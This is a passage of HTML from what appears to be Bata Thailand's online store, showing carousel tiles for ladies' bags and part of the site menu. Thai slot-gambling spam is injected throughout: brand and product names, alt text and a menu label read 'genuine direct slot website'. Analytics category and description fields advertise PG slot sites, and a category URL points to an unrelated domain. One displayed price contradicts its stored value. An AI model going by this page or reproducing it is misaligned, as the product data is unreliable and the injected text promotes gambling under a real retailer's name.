                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Navy&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" title="Go to the product  Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                ฿ 999.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Black&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Pink&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/ladies-bags-524M_VE9922405501W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Green" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Green&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="GREEN"
                                    data-color="Green">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#00ff00">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Maroon&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955"
    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="MAROON"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-red-label/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Women" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/men/shoes/" aria-label="BEST SELLERS">
        <span class="cc-menu__thirdLevel__title">BEST SELLERS</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
